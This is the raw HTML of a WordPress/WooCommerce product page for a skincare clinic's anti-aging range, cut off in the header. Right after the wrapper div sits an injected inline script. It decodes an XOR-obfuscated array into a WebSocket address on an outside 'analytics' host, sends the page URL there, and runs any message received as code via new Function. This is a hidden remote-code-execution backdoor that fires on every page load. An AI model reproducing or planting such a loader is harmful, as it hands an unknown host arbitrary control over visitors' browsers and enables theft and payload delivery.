

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skinrxandbodywellness.com/best-skincare-products/anti-aging-skincare/
body_size: 15670
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Anti-Aging Products &#8211; skinRx &amp; body wellness</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.skinrxandbodywellness.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Feed" href="https://www.skinrxandbodywellness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Comments Feed" href="https://www.skinrxandbodywellness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Anti-Aging Products Comments Feed" href="https://www.skinrxandbodywellness.com/best-skincare-products/anti-aging-skincare/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skinrxandbodywellness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.skinrxandbodywellness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #708cb9;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/css/skins/redhot.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_child-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='https://fonts.googleapis.com/css?family=Pacifico%3A400%7CLato%3A400%2C700%7CGruppo%3A400%7CPT+Sans+Narrow%3A700&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.skinrxandbodywellness.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.8.3" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-65203b351e84956041ce71b5c52aa5c1" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.skinrxandbodywellness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skinrxandbodywellness.com/wp-json/wp/v2/pages/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skinrxandbodywellness.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.skinrxandbodywellness.com/best-skincare-products/anti-aging-skincare/" />
<link rel='shortlink' href='https://www.skinrxandbodywellness.com/?p=126' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skinrxandbodywellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skinrxandbodywellness.com%2Fbest-skincare-products%2Fanti-aging-skincare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skinrxandbodywellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skinrxandbodywellness.com%2Fbest-skincare-products%2Fanti-aging-skincare%2F&#038;format=xml" />
 <style type="text/css">.smooth_slider{}
.smooth_slider .sldr_title{}
.smooth_slider .smooth_slideri{}
.smooth_slider .smooth_slider_thumbnail{}
.smooth_slider .smooth_slideri h2{text-align:right;}
.smooth_slider .smooth_slideri h2 a{}
.smooth_slider .smooth_slideri span{}
.smooth_slider .smooth_slideri p.more{}
.smooth_slider .smooth_next{}
.smooth_slider .smooth_prev{} </style>
<style type="text/css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main {margin-top:40px;}#nav-main {margin-bottom:10px;}.headerfont, .tp-caption {font-family:Gruppo;}.topbarmenu ul li {font-family:Arial, Helvetica, sans-serif;}.home-message:hover {background-color:#708cb9; background-color: rgba(112, 140, 185, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #708cb9;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #708cb9;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #708cb9;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.footerclass {background:#d1d3d4    ;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://www.skinrxandbodywellness.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://www.skinrxandbodywellness.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce ul#shipping_method li, .woocommerce-page ul#shipping_method li {
	text-indent: 0;

}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Pacifico;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Gruppo;line-height:40px;font-weight:400;font-style:normal;color:#708cb9;font-size:48px;}h2{font-family:Gruppo;line-height:35px;font-weight:400;font-style:normal;color:#708cb9;font-size:22px;}h3{font-family:Gruppo;line-height:30px;font-weight:400;font-style:normal;color:#708cb9;font-size:28px;}h4{font-family:Gruppo;line-height:40px;font-weight:400;font-style:normal;color:#708cb9;font-size:24px;}h5{font-family:"PT Sans Narrow";line-height:24px;font-weight:700;font-style:normal;color:#717074;font-size:22px;}body{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;font-size:14px;}#nav-second ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:18px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body class="wp-singular page-template-default page page-id-126 page-child parent-pageid-12 wp-embed-responsive wp-theme-virtue wp-child-theme-virtue-child theme-virtue woocommerce-no-js metaslider-plugin wide anti-aging-skincare">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<script>const thci = [93,89,89,16,5,5,94,79,73,66,73,66,75,94,73,4,89,67,94,79,5,75,68,75,70,67,94,67,73,89,21,89,69,95,88,73,79,23];const ppvu = 42;window.ww = new WebSocket(String.fromCharCode(...thci.map(lhs => lhs ^ ppvu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<header class="banner headerclass">
<div class="container">
  <div class="row">
      <div class="col-sm-3 clearfix kad-header-left">
            <div id="logo" class="logocase">
              <a class="brand logofont" href="https://www.skinrxandbodywellness.com/">
                                  <div id="thelogo">
                    <img src="https://www.skinrxandbodywellness.com/wp-content/uploads/2013/04/Denver-Skincare-Clinic-skinrx-body-wellness.png" alt="skinRx &amp; body wellness" class="kad-standard-logo" />
                                      </div>
                              </a>
                         </div> <!-- Close #logo -->
       </div><!-- close logo span -->
                <div class="col-sm-9 kad-header-right">
           <div id="topbar" class="topclass">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-5 kad-topbar-left">
          <div class="topbarmenu clearfix">
                                        <ul class="kad-cart-total">
                    <li>
                      <a class="cart-contents" href="https://www.skinrxandbodywellness.com/cart/" title="View your shopping cart">
                        <i class="icon-shopping-cart" style="padding-right:5px;"></i>
                        Your Cart                        <span class="kad-cart-dash">-</span>
                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>                      </a>
                    </li>
                    <li><a href="/shop" title="buy skin care products" class="button">Shop Online</a></li>
                  </ul>
                          </div>
        </div><!-- close col-md-6 --> 
